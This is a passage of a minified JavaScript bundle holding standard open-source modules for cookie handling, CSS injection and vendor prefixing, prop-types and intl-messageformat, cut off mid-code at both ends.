t}},{key:"set",value:function(e,t,n){"object"===(void 0===t?"undefined":r(t))&&(t=JSON.stringify(t)),this.hooks&&this.hooks.onSet&&this.hooks.onSet(e,t,n),this.cookies[e]=t,this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.default.serialize(e,t,n)),this._emitChange({name:e,value:t,options:n})}},{key:"remove",value:function(e,t){var n=t=(0,a.default)({},t,{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.hooks&&this.hooks.onRemove&&this.hooks.onRemove(e,n),delete this.cookies[e],this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.default.serialize(e,"",n)),this._emitChange({name:e,value:void 0,options:t})}},{key:"_emitChange",value:function(e){for(var t=0;t<this.changeListeners.length;++t)this.changeListeners[t](e)}},{key:"addChangeListener",value:function(e){this.changeListeners.push(e)}},{key:"removeChangeListener",value:function(e){var t=this.changeListeners.indexOf(e);t>=0&&this.changeListeners.splice(t,1)}}]),e}();function l(e,t){return void 0===t&&(t=!e||"{"!==e[0]&&"["!==e[0]&&'"'!==e[0]),!t}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(l(e,t.doNotParse))try{return JSON.parse(e)}catch(e){}return e}t.default=c,e.exports=t.default},function(e,t,n){"use strict";
/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */t.parse=function(e,t){if("string"!=typeof e)throw new TypeError("argument str must be a string");for(var n={},o=t||{},a=e.split(i),u=o.decode||r,c=0;c<a.length;c++){var l=a[c],f=l.indexOf("=");if(!(f<0)){var p=l.substr(0,f).trim(),d=l.substr(++f,l.length).trim();'"'==d[0]&&(d=d.slice(1,-1)),null==n[p]&&(n[p]=s(d,u))}}return n},t.serialize=function(e,t,n){var r=n||{},i=r.encode||o;if("function"!=typeof i)throw new TypeError("option encode is invalid");if(!a.test(e))throw new TypeError("argument name is invalid");var s=i(t);if(s&&!a.test(s))throw new TypeError("argument val is invalid");var u=e+"="+s;if(null!=r.maxAge){var c=r.maxAge-0;if(isNaN(c))throw new Error("maxAge should be a Number");u+="; Max-Age="+Math.floor(c)}if(r.domain){if(!a.test(r.domain))throw new TypeError("option domain is invalid");u+="; Domain="+r.domain}if(r.path){if(!a.test(r.path))throw new TypeError("option path is invalid");u+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");u+="; Expires="+r.expires.toUTCString()}r.httpOnly&&(u+="; HttpOnly");r.secure&&(u+="; Secure");if(r.sameSite){switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:u+="; SameSite=Strict";break;case"lax":u+="; SameSite=Lax";break;case"strict":u+="; SameSite=Strict";break;default:throw new TypeError("option sameSite is invalid")}}return u};var r=decodeURIComponent,o=encodeURIComponent,i=/; */,a=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function s(e,t){try{return t(e)}catch(t){return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function o(){return"object"===("undefined"==typeof document?"undefined":r(document))&&"string"==typeof document.cookie}t.hasDocumentCookie=o,t.cleanCookies=function(){document.cookie.split(";").forEach((function(e){document.cookie=e.replace(/^ +/,"").replace(/=.*/,"=;expires="+(new Date).toUTCString()+";path=/")}))};t.HAS_DOCUMENT_COOKIE=o()},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StyleSheet=f;var r,o=n(190),i=(r=o)&&r.__esModule?r:{default:r};function a(e){return e[e.length-1]}function s(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}var u="undefined"!=typeof window,c=function(){if(u){var e=document.createElement("div");return e.innerHTML="\x3c!--[if lt IE 10]><i></i><![endif]--\x3e",1===e.getElementsByTagName("i").length}}();function l(){var e=document.createElement("style");return e.type="text/css",e.setAttribute("data-glamor",""),e.appendChild(document.createTextNode("")),(document.head||document.getElementsByTagName("head")[0]).appendChild(e),e}function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.speedy,n=void 0===t||t,r=e.maxLength,o=void 0===r?u&&c?4e3:65e3:r;this.isSpeedy=n,this.sheet=void 0,this.tags=[],this.maxLength=o,this.ctr=0}(0,i.default)(f.prototype,{getSheet:function(){return s(a(this.tags))},inject:function(){var e=this;if(this.injected)throw new Error("already injected stylesheet!");u?this.tags[0]=l():this.sheet={cssRules:[],insertRule:function(t){e.sheet.cssRules.push({cssText:t})}},this.injected=!0},speedy:function(e){if(0!==this.ctr)throw new Error("cannot change speedy mode after inserting any rule to sheet. Either call speedy("+e+") earlier in your app, or call flush() before speedy("+e+")");this.isSpeedy=!!e},_insert:function(e){try{var t=this.getSheet();t.insertRule(e,-1!==e.indexOf("@import")?0:t.cssRules.length)}catch(e){0}},insert:function(e){if(u)if(this.isSpeedy&&this.getSheet().insertRule)this._insert(e);else if(-1!==e.indexOf("@import")){var t=a(this.tags);t.insertBefore(document.createTextNode(e),t.firstChild)}else a(this.tags).appendChild(document.createTextNode(e));else this.sheet.insertRule(e,-1!==e.indexOf("@import")?0:this.sheet.cssRules.length);return this.ctr++,u&&this.ctr%this.maxLength==0&&this.tags.push(l()),this.ctr-1},delete:function(e){return this.replace(e,"")},flush:function(){u?(this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.sheet=null,this.ctr=0):this.sheet.cssRules=[],this.injected=!1},rules:function(){if(!u)return this.sheet.cssRules;var e=[];return this.tags.forEach((function(t){return e.splice.apply(e,[e.length,0].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(Array.from(s(t).cssRules))))})),e}})},function(e,t,n){"use strict";var r=n(1370),o=/^-ms-/;e.exports=function(e){return r(e.replace(o,"ms-"))}},function(e,t,n){"use strict";var r=/-(.)/g;e.exports=function(e){return e.replace(r,(function(e,t){return t.toUpperCase()}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=o(n(1372));o(n(723));function o(e){return e&&e.__esModule?e:{default:e}}var i=r.default.isUnitlessNumber;t.default=function(e,t,n){return null==t||"boolean"==typeof t||""===t?"":isNaN(t)||0===t||i.hasOwnProperty(e)&&i[e]?""+t:("string"==typeof t&&(t=t.trim()),t+"px")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowStart:!0,gridRowEnd:!0,gridColumn:!0,gridColumnStart:!0,gridColumnEnd:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};var o=["Webkit","ms","Moz","O"];Object.keys(r).forEach((function(e){o.forEach((function(t){r[function(e,t){return e+t.charAt(0).toUpperCase()+t.substring(1)}(t,e)]=r[e]}))}));var i={isUnitlessNumber:r,shorthandPropertyExpansions:{background:{backgroundAttachment:!0,backgroundColor:!0,backgroundImage:!0,backgroundPositionX:!0,backgroundPositionY:!0,backgroundRepeat:!0},backgroundPosition:{backgroundPositionX:!0,backgroundPositionY:!0},border:{borderWidth:!0,borderStyle:!0,borderColor:!0},borderBottom:{borderBottomWidth:!0,borderBottomStyle:!0,borderBottomColor:!0},borderLeft:{borderLeftWidth:!0,borderLeftStyle:!0,borderLeftColor:!0},borderRight:{borderRightWidth:!0,borderRightStyle:!0,borderRightColor:!0},borderTop:{borderTopWidth:!0,borderTopStyle:!0,borderTopColor:!0},font:{fontStyle:!0,fontVariant:!0,fontWeight:!0,fontSize:!0,lineHeight:!0,fontFamily:!0},outline:{outlineWidth:!0,outlineStyle:!0,outlineColor:!0}}};t.default=i},function(e,t,n){"use strict";var r=n(1374),o=/^ms-/;e.exports=function(e){return r(e).replace(o,"-ms-")}},function(e,t,n){"use strict";var r=/([A-Z])/g;e.exports=function(e){return e.replace(r,"-$1").toLowerCase()}},function(e,t,n){"use strict";e.exports=function(e){var t={};return function(n){return t.hasOwnProperty(n)||(t[n]=e.call(this,n)),t[n]}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};function o(e){if(function(e){return null==e||!1===e||"object"===(void 0===e?"undefined":r(e))&&0===Object.keys(e).length}(e))return null;if("object"!==(void 0===e?"undefined":r(e)))return e;for(var t={},n=Object.keys(e),o=!1,a=0;a<n.length;a++){var s=e[n[a]],u=i(s);null!==u&&u===s||(o=!0),null!==u&&(t[n[a]]=u)}return 0===Object.keys(t).length?null:o?t:e}function i(e){return Array.isArray(e)?(n=!1,r=[],(t=e).forEach((function(e){var t=i(e);null!==t&&t===e||(n=!0),null!==t&&r.push(t)})),0==r.length?null:n?r:t):o(e);var t,n,r}t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.PluginSet=u,t.fallbacks=function(e){if(Object.keys(e.style).map((function(t){return Array.isArray(e.style[t])})).indexOf(!0)>=0){var t=e.style,n=Object.keys(t).reduce((function(e,n){return e[n]=Array.isArray(t[n])?t[n].join("; "+(0,i.processStyleName)(n)+": "):t[n],e}),{});return(0,o.default)({},e,{style:n})}return e},t.contentWrap=function(e){if(e.style.content){var t=e.style.content;return c.indexOf(t)>=0||/^(attr|calc|counters?|url)\(/.test(t)?e:t.charAt(0)!==t.charAt(t.length-1)||'"'!==t.charAt(0)&&"'"!==t.charAt(0)?r({},e,{style:r({},e.style,{content:'"'+t+'"'})}):e}return e},t.prefixes=function(e){return(0,o.default)({},e,{style:(0,a.default)(r({},e.style))})};var o=s(n(190)),i=n(867),a=s(n(1378));function s(e){return e&&e.__esModule?e:{default:e}}function u(e){this.fns=e||[]}(0,o.default)(u.prototype,{add:function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];n.forEach((function(t){e.fns.indexOf(t)>=0||(e.fns=[t].concat(e.fns))}))},remove:function(e){this.fns=this.fns.filter((function(t){return t!==e}))},clear:function(){this.fns=[]},transform:function(e){return this.fns.reduce((function(e,t){return t(e)}),e)}});var c=["normal","none","counter","open-quote","close-quote","no-open-quote","no-close-quote","initial","inherit"]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t in e){var n=e[t],r=(0,i.default)(v,t,n,e,g);r&&(e[t]=r),(0,o.default)(g,t,e)}return e};var r=m(n(1379)),o=m(n(1380)),i=m(n(1381)),a=m(n(1382)),s=m(n(1383)),u=m(n(1384)),c=m(n(1385)),l=m(n(1386)),f=m(n(1387)),p=m(n(1388)),d=m(n(1389)),h=m(n(1390)),y=m(n(1391));function m(e){return e&&e.__esModule?e:{default:e}}var v=[s.default,a.default,u.default,l.default,f.default,p.default,d.default,h.default,y.default,c.default],g=r.default.prefixMap},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=["Webkit"],o=["Moz"],i=["ms"],a=["Webkit","Moz"],s=["Webkit","ms"],u=["Webkit","Moz","ms"];t.default={plugins:[],prefixMap:{appearance:a,userSelect:u,textEmphasisPosition:r,textEmphasis:r,textEmphasisStyle:r,textEmphasisColor:r,boxDecorationBreak:r,clipPath:r,maskImage:r,maskMode:r,maskRepeat:r,maskPosition:r,maskClip:r,maskOrigin:r,maskSize:r,maskComposite:r,mask:r,maskBorderSource:r,maskBorderMode:r,maskBorderSlice:r,maskBorderWidth:r,maskBorderOutset:r,maskBorderRepeat:r,maskBorder:r,maskType:r,textDecorationStyle:r,textDecorationSkip:r,textDecorationLine:r,textDecorationColor:r,filter:r,fontFeatureSettings:r,breakAfter:u,breakBefore:u,breakInside:u,columnCount:a,columnFill:a,columnGap:a,columnRule:a,columnRuleColor:a,columnRuleStyle:a,columnRuleWidth:a,columns:a,columnSpan:a,columnWidth:a,writingMode:s,flex:r,flexBasis:r,flexDirection:r,flexGrow:r,flexFlow:r,flexShrink:r,flexWrap:r,alignContent:r,alignItems:r,alignSelf:r,justifyContent:r,order:r,transform:r,transformOrigin:r,transformOriginX:r,transformOriginY:r,backfaceVisibility:r,perspective:r,perspectiveOrigin:r,transformStyle:r,transformOriginZ:r,animation:r,animationDelay:r,animationDirection:r,animationFillMode:r,animationDuration:r,animationIterationCount:r,animationName:r,animationPlayState:r,animationTimingFunction:r,backdropFilter:r,fontKerning:r,scrollSnapType:s,scrollSnapPointsX:s,scrollSnapPointsY:s,scrollSnapDestination:s,scrollSnapCoordinate:s,shapeImageThreshold:r,shapeImageMargin:r,shapeImageOutside:r,hyphens:u,flowInto:s,flowFrom:s,regionFragment:s,textAlignLast:o,tabSize:o,wrapFlow:i,wrapThrough:i,wrapMargin:i,gridTemplateColumns:i,gridTemplateRows:i,gridTemplateAreas:i,gridTemplate:i,gridAutoColumns:i,gridAutoRows:i,gridAutoFlow:i,grid:i,gridRowStart:i,gridColumnStart:i,gridRowEnd:i,gridRow:i,gridColumn:i,gridColumnEnd:i,gridColumnGap:i,gridRowGap:i,gridArea:i,gridGap:i,textSizeAdjust:s,borderImage:r,borderImageOutset:r,borderImageRepeat:r,borderImageSlice:r,borderImageSource:r,borderImageWidth:r,transitionDelay:r,transitionDuration:r,transitionProperty:r,transitionTimingFunction:r}},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(e.hasOwnProperty(t))for(var r=e[t],o=0,a=r.length;o<a;++o)n[r[o]+(0,i.default)(t)]=n[t]};var r,o=n(869),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r,o){for(var i=0,a=e.length;i<a;++i){var s=e[i](t,n,r,o);if(s)return s}},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("cursor"===e&&o.hasOwnProperty(t))return r.map((function(e){return e+t}))};var r=["-webkit-","-moz-",""],o={"zoom-in":!0,"zoom-out":!0,grab:!0,grabbing:!0};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("cross-fade(")>-1)return a.map((function(e){return t.replace(/cross-fade\(/g,e+"cross-fade(")}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("filter(")>-1)return a.map((function(e){return t.replace(/filter\(/g,e+"filter(")}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("display"===e&&r.hasOwnProperty(t))return r[t]};var r={flex:["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex","flex"],"inline-flex":["-webkit-inline-box","-moz-inline-box","-ms-inline-flexbox","-webkit-inline-flex","inline-flex"]};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){"flexDirection"===e&&"string"==typeof t&&(t.indexOf("column")>-1?n.WebkitBoxOrient="vertical":n.WebkitBoxOrient="horizontal",t.indexOf("reverse")>-1?n.WebkitBoxDirection="reverse":n.WebkitBoxDirection="normal");o.hasOwnProperty(e)&&(n[o[e]]=r[t]||t)};var r={"space-around":"justify","space-between":"justify","flex-start":"start","flex-end":"end","wrap-reverse":"multiple",wrap:"multiple"},o={alignItems:"WebkitBoxAlign",justifyContent:"WebkitBoxPack",flexWrap:"WebkitBoxLines"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&s.test(t))return a.map((function(e){return e+t}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-","-moz-",""],s=/linear-gradient|radial-gradient|repeating-linear-gradient|repeating-radial-gradient/;e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&t.indexOf("image-set(")>-1)return a.map((function(e){return t.replace(/image-set\(/g,e+"image-set(")}))};var r,o=n(565),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-",""];e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("position"===e&&"sticky"===t)return["-webkit-sticky","sticky"]},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(o.hasOwnProperty(e)&&i.hasOwnProperty(t))return r.map((function(e){return e+t}))};var r=["-webkit-","-moz-",""],o={maxHeight:!0,maxWidth:!0,width:!0,height:!0,columnWidth:!0,minWidth:!0,minHeight:!0},i={"min-content":!0,"max-content":!0,"fill-available":!0,"fit-content":!0,"contain-floats":!0};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,a){if("string"==typeof t&&s.hasOwnProperty(e)){var c=function(e,t){if((0,o.default)(e))return e;for(var n=e.split(/,(?![^()]*(?:\([^()]*\))?\))/g),i=0,a=n.length;i<a;++i){var s=n[i],c=[s];for(var l in t){var f=(0,r.default)(l);if(s.indexOf(f)>-1&&"order"!==f)for(var p=t[l],d=0,h=p.length;d<h;++d)c.unshift(s.replace(f,u[p[d]]+f))}n[i]=c.join(",")}return n.join(",")}(t,a),l=c.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter((function(e){return!/-moz-|-ms-/.test(e)})).join(",");if(e.indexOf("Webkit")>-1)return l;var f=c.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter((function(e){return!/-webkit-|-ms-/.test(e)})).join(",");return e.indexOf("Moz")>-1?f:(n["Webkit"+(0,i.default)(e)]=l,n["Moz"+(0,i.default)(e)]=f,c)}};var r=a(n(1392)),o=a(n(565)),i=a(n(869));function a(e){return e&&e.__esModule?e:{default:e}}var s={transition:!0,transitionProperty:!0,WebkitTransition:!0,WebkitTransitionProperty:!0,MozTransition:!0,MozTransitionProperty:!0},u={Webkit:"-webkit-",Moz:"-moz-",ms:"-ms-"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,i.default)(e)};var r,o=n(1393),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){"use strict";n.r(t);var r=/[A-Z]/g,o=/^ms-/,i={};function a(e){return"-"+e.toLowerCase()}t.default=function(e){if(i.hasOwnProperty(e))return i[e];var t=e.replace(r,a);return i[e]=o.test(t)?"-"+t:t}},function(e,t,n){"use strict";function r(e,t){return e.charCodeAt(t++)+(e.charCodeAt(t++)<<8)+(e.charCodeAt(t++)<<16)+(e.charCodeAt(t)<<24)}function o(e,t){return e.charCodeAt(t++)+(e.charCodeAt(t++)<<8)}function i(e,t){return(65535&(e|=0))*(t|=0)+(((e>>>16)*t&65535)<<16)|0}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=1540483477,a=t^e.length,s=e.length,u=0;for(;s>=4;){var c=r(e,u);c=i(c,n),c=i(c^=c>>>24,n),a=i(a,n),a^=c,u+=4,s-=4}switch(s){case 3:a^=o(e,u),a=i(a^=e.charCodeAt(u+2)<<16,n);break;case 2:a=i(a^=o(e,u),n);break;case 1:a=i(a^=e.charCodeAt(u),n)}return a=i(a^=a>>>13,n),(a^=a>>>15)>>>0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=void 0;if(e.constructor===Array)t=e.map((function(e){return e}));else for(var n in t={},e)e.hasOwnProperty(n)&&(t[n]=e[n]);return function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(t,Object.getPrototypeOf(e)),t},e.exports=t.default},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r=n(1523);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";var r=n(1525),o=n(1530);r.default.__addLocaleData(o.default),r.default.defaultLocale="en",t.default=r.default},function(e,t,n){"use strict";var r=n(902),o=n(1526),i=n(1527),a=n(1528);function s(e,t,n){var r="string"==typeof e?s.__parse(e):e;if(!r||"messageFormatPattern"!==r.type)throw new TypeError("A message must be provided as a String or AST.");n=this._mergeFormats(s.formats,n),o.defineProperty(this,"_locale",{value:this._resolveLocale(t)});var i=this._findPluralRuleFunction(this._locale),a=this._compilePattern(r,t,n,i),u=this;this.format=function(t){try{return u._format(a,t)}catch(t){throw t.variableId?new Error("The intl string context variable '"+t.variableId+"' was not provided to the string '"+e+"'"):t}}}t.default=s,o.defineProperty(s,"formats",{enumerable:!0,value:{number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}}}),o.defineProperty(s,"__localeData__",{value:o.objCreate(null)}),o.defineProperty(s,"__addLocaleData",{value:function(e){if(!e||!e.locale)throw new Error("Locale data provided to IntlMessageFormat is missing a `locale` property");s.__localeData__[e.locale.toLowerCase()]=e}}),o.defineProperty(s,"__parse",{value:a.default.parse}),o.defineProperty(s,"defaultLocale",{enumerable:!0,writable:!0,value:void 0}),s.prototype.resolvedOptions=function(){return{locale:this._locale}},s.prototype._compilePattern=function(e,t,n,r){return new i.default(t,n,r).compile(e)},s.prototype._findPluralRuleFunction=function(e){for(var t=s.__localeData__,n=t[e.toLowerCase()];n;){if(n.pluralRuleFunction)return n.pluralRuleFunction;n=n.parentLocale&&t[n.parentLocale.toLowerCase()]}throw new Error("Locale data added to IntlMessageFormat is missing a `pluralRuleFunction` for :"+e)},s.prototype._format=function(e,t){var n,o,i,a,s,u,c="";for(n=0,o=e.length;n<o;n+=1)if("string"!=typeof(i=e[n])){if(a=i.id,!t||!r.hop.call(t,a))throw(u=new Error("A value must be provided for: "+a)).variableId=a,u;s=t[a],i.options?c+=this._format(i.getOption(s),t):c+=i.format(s)}else c+=i;return c},s.prototype._mergeFormats=function(e,t){var n,i,a={};for(n in e)r.hop.call(e,n)&&(a[n]=i=o.objCreate(e[n]),t&&r.hop.call(t,n)&&r.extend(i,t[n]));return a},s.prototype._resolveLocale=function(e){"string"==typeof e&&(e=[e]),e=(e||[]).concat(s.defaultLocale);var t,n,r,o,i=s.__localeData__;for(t=0,n=e.length;t<n;t+=1)for(r=e[t].toLowerCase().split("-");r.length;){if(o=i[r.join("-")])return o.locale;r.pop()}var a=e.pop();throw new Error("No locale data has been added to IntlMessageFormat for: "+e.join(", ")+", or the default locale: "+a)}},function(e,t,n){"use strict";var r=n(902),o=function(){try{return!!Object.defineProperty({},"a",{})}catch(e){return!1}}(),i=(!o&&Object.prototype.__defineGetter__,o?Object.defineProperty:function(e,t,n){"get"in n&&e.__defineGetter__?e.__defineGetter__(t,n.get):r.hop.call(e,t)&&!("value"in n)||(e[t]=n.value)}),a=Object.create||function(e,t){var n,o;function a(){}for(o in a.prototype=e,n=new a,t)r.hop.call(t,o)&&i(n,o,t[o]);return n};t.defineProperty=i,t.objCreate=a},function(e,t,n){"use strict";function r(e,t,n){this.locales=e,this.formats=t,this.pluralFn=n}function o(e){this.id=e}function i(e,t,n,r,o){this.id=e,this.useOrdinal=t,this.offset=n,this.options=r,this.pluralFn=o}function a(e,t,n,r){this.id=e,this.offset=t,this.numberFormat=n,this.string=r}function s(e,t){this.id=e,this.options=t}t.default=r,r.prototype.compile=function(e){return this.pluralStack=[],this.currentPlural=null,this.pluralNumberFormat=null,this.compileMessage(e)},r.prototype.compileMessage=function(e){if(!e||"messageFormatPattern"!==e.type)throw new Error('Message AST is not of type: "messageFormatPattern"');var t,n,r,o=e.elements,i=[];for(t=0,n=o.length;t<n;t+=1)switch((r=o[t]).type){case"messageTextElement":i.push(this.compileMessageText(r));break;case"argumentElement":i.push(this.compileArgument(r));break;default:throw new Error("Message element does not have a valid type")}return i},r.prototype.compileMessageText=function(e){return this.currentPlural&&/(^|[^\\])#/g.test(e.value)?(this.pluralNumberFormat||(this.pluralNumberFormat=new Intl.NumberFormat(this.locales)),new a(this.currentPlural.id,this.currentPlural.format.offset,this.pluralNumberFormat,e.value)):e.value.replace(/\\#/g,"#")},r.prototype.compileArgument=function(e){var t=e.format;if(!t)return new o(e.id);var n,r=this.formats,a=this.locales,u=this.pluralFn;switch(t.type){case"numberFormat":return n=r.number[t.style],{id:e.id,format:new Intl.NumberFormat(a,n).format};case"dateFormat":return n=r.date[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"timeFormat":return n=r.time[t.style],{id:e.id,format:new Intl.DateTimeFormat(a,n).format};case"pluralFormat":return n=this.compileOptions(e),new i(e.id,t.ordinal,t.offset,n,u);case"selectFormat":return n=this.compileOptions(e),new s(e.id,n);default:throw new Error("Message element does not have a valid format type")}},r.prototype.compileOptions=function(e){var t,n,r,o=e.format,i=o.options,a={};for(this.pluralStack.push(this.currentPlural),this.currentPlural="pluralFormat"===o.type?e:null,t=0,n=i.length;t<n;t+=1)a[(r=i[t]).selector]=this.compileMessage(r.value);return this.currentPlural=this.pluralStack.pop(),a},o.prototype.format=function(e){return e||"number"==typeof e?"string"==typeof e?e:String(e):""},i.prototype.getOption=function(e){var t=this.options;return t["="+e]||t[this.pluralFn(e-this.offset,this.useOrdinal)]||t.other},a.prototype.format=function(e){var t=this.numberFormat.format(e-this.offset);return this.string.replace(/(^|[^\\])#/g,"$1"+t).replace(/\\#/g,"#")},s.prototype.getOption=function(e){var t=this.options;return t[e]||t.other}},function(e,t,n){"use strict";(t=e.exports=n(1529).default).default=t},function(e,t,n){"use strict";t.default=function(){function e(t,n,r,o){this.message=t,this.expected=n,this.found=r,this.location=o,this.name="SyntaxError","function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,e)}return function(e,t){function n(){this.constructor=e}n.prototype=t.prototype,e.prototype=new n}(e,Error),{SyntaxError:e,parse:function(t){var n,r=arguments.length>1?arguments[1]:{},o={},i={start:xe},a=xe,s=function(e){return{type:"messageFormatPattern",elements:e,location:Ae()}},u=function(e){var t,n,r,o,i,a="";for(t=0,r=e.length;t<r;t+=1)for(n=0,i=(o=e[t]).length;n<i;n+=1)a+=o[n];return a},c=function(e){return{type:"messageTextElement",value:e,location:Ae()}},l=/^[^ \t\n\r,.+={}#]/,f={type:"class",value:"[^ \\t\\n\\r,.+={}#]",description:"[^ 